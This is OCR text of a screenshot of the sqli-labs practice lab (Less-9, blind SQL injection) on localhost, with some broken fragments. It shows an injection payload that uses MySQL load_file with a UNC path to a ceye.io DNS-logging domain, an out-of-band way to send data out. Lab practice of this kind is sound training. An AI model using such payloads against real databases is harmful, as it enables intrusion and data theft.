 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file('\\\\nihao cey 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file('\\\\nihao. .ceye.io\\abc') --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9